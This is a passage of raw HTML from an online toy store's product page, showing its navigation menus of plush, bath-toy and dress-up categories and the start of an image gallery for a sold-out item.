		<li id="nav-menu-item-54562" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bags-plush-travel-category/handbag/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Handbag</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-54563" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bags-plush-travel-category/trolley/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Trolley</span><span class="plus"></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-54564" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bracelet/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Bracelet</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-713" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/hats/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Hats</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-715" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/keychains" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Big Eye Keychain</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-711" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/animal-pillows/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Animal Pillows</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-45516" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/plush-travel/long-arms-plush/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Long Arms</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-9943" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/neck-pillows" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Neck Pillows</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-45586" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/plush-pet-carrier/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Plush Pet Carrier</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-714" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/seat-belt-covers/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Seat Belt Covers</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-28641" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="/product-category/scarves" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Scarves</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-712" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/baby-slippers/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Slippers</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-706" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/stationary/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Stationary</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-15976" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Bath Toys</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-10256" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/boat-racers/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Boat Racers</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-45518" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/family-squirters/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Family Squirters</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-717" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/squirters/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Squirters</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-15975" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Love &#038; Occasions</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-39885" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/christmas/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Christmas</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-34889" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="/product-category/easter/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Easter</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-28481" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="/product-category/category/love-occasions-category/mothers-day-love-occasions-category/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Mother&#8217;s Day</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-15977" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/valentines-day/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Valentines Day</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-54099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="https://dollibu.com/product-category/category/love-occasions-category/dress-up/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Dress-Up</span><span class="plus"></span><i class="q_menu_arrow fa fa-angle-right"></i></a>
	<ul>
		<li id="nav-menu-item-39886" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/doctor/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Doctor</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-54219" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/love-occasions-category/dress-up/fire-fighter/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Fire Fighter</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-39888" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/graduation/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Graduation</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-39889" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/police/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Police</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-54100" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/love-occasions-category/dress-up/red-plaid/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Red Plaid</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-39890" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/unicorn/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Unicorn</span><span class="plus"></span></a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-54550" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Sports Balls</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-39884" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/baseball/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Baseball</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-39883" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/basketball/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Basketball</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-39887" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/football/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Football</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-39882" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/soccer/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Soccer</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-723" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://dollibu.com/subscription-box/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Subscribe &#038; Save</span><span class="plus"></span></a></li>
</ul>						</nav>
													<div class="header_inner_right">
								<div class="side_menu_button_wrapper right">
																											<div class="side_menu_button">
																					<a class="search_button from_window_top" href="javascript:void(0)">
												<i class="icon_search"></i>											</a>
																														
									</div>
								</div>
							</div>
												                        											<nav class="mobile_menu">
							<ul id="menu-main-navigation-1" class=""><li id="mobile-menu-item-702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Stuffed Animals</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-45513" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/stuffed-animals-plush-toys-2/5-6-inch/" class=""><span>5-6 Inch</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-45515" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/stuffed-animals-plush-toys-2/baby/" class=""><span>Baby</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-720" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/piggy-banks/" class=""><span>Banks</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-708" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/big-eye-stuffed-animals/" class=""><span>Big Eyes</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-716" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/plush-magnets" class=""><span>Magnets</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-26743" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/plush-buddies" class=""><span>Plush Buddies</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-710" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/hand-puppets" class=""><span>Puppets</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-54555" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/stuffed-animals-category/sequin/" class=""><span>Sequin</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-54556" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/stuffed-animals-category/snug-mooshies/" class=""><span>Snug-Mooshies</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-709" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/super-soft-plush-animals/" class=""><span>Super Soft</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-54557" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/wild-collections/" class=""><span>Wild Collection</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-707" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/xl-super-soft-plush" class=""><span>XL Plush</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Plush Travels</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-54559" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/shoes/" class=""><span>Baby Shoes</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-705" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://dollibu.com/product-category/bags/" class=""><span>Bags</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-54561" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bags-plush-travel-category/coin-bag/" class=""><span>Coin Bag</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-54560" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bags-plush-travel-category/gift-bags/" class=""><span>Gift Bags</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-54562" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bags-plush-travel-category/handbag/" class=""><span>Handbag</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-54563" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bags-plush-travel-category/trolley/" class=""><span>Trolley</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
	<li id="mobile-menu-item-54564" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bracelet/" class=""><span>Bracelet</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-713" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/hats/" class=""><span>Hats</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-715" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/keychains" class=""><span>Big Eye Keychain</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-711" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/animal-pillows/" class=""><span>Animal Pillows</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-45516" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/plush-travel/long-arms-plush/" class=""><span>Long Arms</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-9943" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/neck-pillows" class=""><span>Neck Pillows</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-45586" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/plush-pet-carrier/" class=""><span>Plush Pet Carrier</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-714" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/seat-belt-covers/" class=""><span>Seat Belt Covers</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-28641" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="/product-category/scarves" class=""><span>Scarves</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-712" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/baby-slippers/" class=""><span>Slippers</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-706" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/stationary/" class=""><span>Stationary</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-15976" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Bath Toys</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-10256" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/boat-racers/" class=""><span>Boat Racers</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-45518" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/family-squirters/" class=""><span>Family Squirters</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-717" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/squirters/" class=""><span>Squirters</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-15975" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Love &#038; Occasions</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-39885" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/christmas/" class=""><span>Christmas</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-34889" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="/product-category/easter/" class=""><span>Easter</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-28481" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="/product-category/category/love-occasions-category/mothers-day-love-occasions-category/" class=""><span>Mother&#8217;s Day</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-15977" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/valentines-day/" class=""><span>Valentines Day</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-54099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://dollibu.com/product-category/category/love-occasions-category/dress-up/" class=""><span>Dress-Up</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-39886" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/doctor/" class=""><span>Doctor</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-54219" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/love-occasions-category/dress-up/fire-fighter/" class=""><span>Fire Fighter</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-39888" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/graduation/" class=""><span>Graduation</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-39889" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/police/" class=""><span>Police</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-54100" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/love-occasions-category/dress-up/red-plaid/" class=""><span>Red Plaid</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-39890" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/unicorn/" class=""><span>Unicorn</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
</ul>
</li>
<li id="mobile-menu-item-54550" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Sports Balls</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-39884" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/baseball/" class=""><span>Baseball</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-39883" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/basketball/" class=""><span>Basketball</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-39887" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/football/" class=""><span>Football</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-39882" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/soccer/" class=""><span>Soccer</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-723" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/subscription-box/" class=""><span>Subscribe &#038; Save</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>						</nav>
									</div>
		</div>
	</div>

	</header>
	<a id='back_to_top' href='#'>
			<span class="fa-stack">
				<span class="arrow_carrot-up"></span>
			</span>
	</a>






<div class="content content_top_margin_none">
			<div class="content_inner  ">
			        	<div class="title_outer title_without_animation   with_image" data-height="100">
		<div class="title position_center standard_title with_title_text_bg_color" style="height:100px;background-color:#ffffff;">
			<div class="image responsive"><img src="https://dollibu.com/wp-content/uploads/2019/02/MakeIt-03-smaller-cropped-w-white-space.jpg" alt="&nbsp;" /> </div>
			
				<div class="title_holder" >
					<div class="container">
						<div class="container_inner clearfix">
								<div class="title_subtitle_holder" >
																	<div class="title_subtitle_holder_inner">
								
                                    
                                                                                    <h1 style="background-color: rgba(255,255,255,1)" ><span>Shop</span></h1>
                                        
                                                                                
                                    								</div>
																	</div>
														</div>
					</div>
				</div>
		</div>
	</div>
		
					<a id='back_to_top' href='#'>
				<span class="fa-stack">
					<i class="fa fa-angle-up " style=""></i>
				</span>
			</a>
				
				<div class="container">
			<div class="container_inner default_template_holder clearfix">
				
<div class="woocommerce-notices-wrapper"></div>
<div id="product-25898" class="post-25898 product type-product status-publish has-post-thumbnail product_cat-love-occasions-category pa_brand-dollibu pa_character-dog first outofstock taxable shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images qode-add-gallery-and-zoom-support" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://dollibu.com/wp-content/uploads/2019/05/K5344-5994-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://dollibu.com/wp-content/uploads/2019/05/K5344-5994.jpg"><img width="600" height="512" src="https://dollibu.com/wp-content/uploads/2019/05/K5344-5994-600x512.jpg" class="wp-post-image" alt="" title="K5344-5994.jpg" data-caption="" data-src="https://dollibu.com/wp-content/uploads/2019/05/K5344-5994.jpg" data-large_image="https://dollibu.com/wp-content/uploads/2019/05/K5344-5994.jpg" data-large_image_width="1171" data-large_image_height="1000" decoding="async" fetchpriority="high" srcset="https://dollibu.com/wp-content/uploads/2019/05/K5344-5994-600x512.jpg 600w, https://dollibu.com/wp-content/uploads/2019/05/K5344-5994-300x256.jpg 300w, https://dollibu.com/wp-content/uploads/2019/05/K5344-5994-768x656.jpg 768w, https://dollibu.com/wp-content/uploads/2019/05/K5344-5994-1024x874.jpg 1024w, https://dollibu.com/wp-content/uploads/2019/05/K5344-5994-700x598.jpg 700w, https://dollibu.com/wp-content/uploads/2019/05/K5344-5994-1100x939.jpg 1100w, https://dollibu.com/wp-content/uploads/2019/05/K5344-5994-64x55.jpg 64w, https://dollibu.com/wp-content/uploads/2019/05/K5344-5994.jpg 1171w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><span class="qode-out-of-stock">SOLD</span><div data-thumb="https://dollibu.com/wp-content/uploads/2019/05/K5344-5994-1-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://dollibu.com/wp-content/uploads/2019/05/K5344-5994-1.jpg"><img width="600" height="512" src="https://dollibu.com/wp-content/uploads/2019/05/K5344-5994-1-600x512.jpg" class="" alt="" title="K5344-5994-1.jpg" data-caption="" data-src="https://dollibu.com/wp-content/uploads/2019/05/K5344-5994-1.jpg" data-large_image="https://dollibu.com/wp-content/uploads/2019/05/K5344-5994-1.jpg" data-large_image_width="1171" data-large_image_height="1000" decoding="async" srcset="https://dollibu.com/wp-content/uploads/2019/05/K5344-5994-1-600x512.jpg 600w, https://dollibu.com/wp-content/uploads/2019/05/K5344-5994-1-300x256.jpg 300w, https://dollibu.com/wp-content/uploads/2019/05/K5344-5994-1-768x656.jpg 768w, https://dollibu.com/wp-content/uploads/2019/05/K5344-5994-1-1024x874.jpg 1024w, https://dollibu.com/wp-content/uploads/2019/05/K5344-5994-1-700x598.jpg 700w, https://dollibu.com/wp-content/uploads/2019/05/K5344-5994-1-1100x939.jpg 1100w, https://dollibu.com/wp-content/uploads/2019/05/K5344-5994-1-64x55.jpg 64w, https://dollibu.com/wp-content/uploads/2019/05/K5344-5994-1.jpg 1171w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://dollibu.com/wp-content/uploads/2019/05/K5344-5994-2-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://dollibu.com/wp-content/uploads/2019/05/K5344-5994-2.jpg"><img width="600" height="512" src="https://dollibu.com/wp-content/uploads/2019/05/K5344-5994-2-600x512.jpg" class="" alt="" title="K5344-5994-2.jpg" data-caption="" data-src="https://dollibu.com/wp-content/uploads/2019/05/K5344-5994-2.jpg" data-large_image="https://dollibu.com/wp-content/uploads/2019/05/K5344-5994-2.jpg" data-large_image_width="1171" data-large_image_height="1000" decoding="async" srcset="https://dollibu.com/wp-content/uploads/2019/05/K5344-5994-2-600x512.jpg 600w, https://dollibu.com/wp-content/uploads/2019/05/K5344-5994-2-300x256.jpg 300w, https://dollibu.com/wp-content/uploads/2019/05/K5344-5994-2-768x656.jpg 768w, https://dollibu.com/wp-content/uploads/2019/05/K5344-5994-2-1024x874.jpg 1024w, https://dollibu.com/wp-content/uploads/2019/05/K5344-5994-2-700x598.jpg 700w, https://dollibu.com/wp-content/uploads/2019/05/K5344-5994-2-1100x939.jpg 1100w, https://dollibu.com/wp-content/uploads/2019/05/K5344-5994-2-64x55.jpg 64w, https://dollibu.com/wp-content/uploads/2019/05/K5344-5994-2.jpg 1171w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://dollibu.com/wp-content/uploads/2019/05/K5344-5994-3-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://dollibu.com/wp-content/uploads/2019/05/K5344-5994-3.jpg"><img width="600" height="512" src="https://dollibu.com/wp-content/uploads/2019/05/K5344-5994-3-600x512.jpg" class="" alt="" title="K5344-5994-3.jpg" data-caption="" data-src="https://dollibu.com/wp-content/uploads/2019/05/K5344-5994-3.jpg" data-large_image="https://dollibu.com/wp-content/uploads/2019/05/K5344-5994-3.jpg" data-large_image_width="1171" data-large_image_height="1000" decoding="async" loading="lazy" srcset="https://dollibu.com/wp-content/uploads/2019/05/K5344-5994-3-600x512.jpg 600w, https://dollibu.com/wp-content/uploads/2019/05/K5344-5994-3-300x256.jpg 300w, https://dollibu.com/wp-content/uploads/2019/05/K5344-5994-3-768x656.jpg 768w, https://dollibu.com/wp-content/uploads/2019/05/K5344-5994-3-1024x874.jpg 1024w, 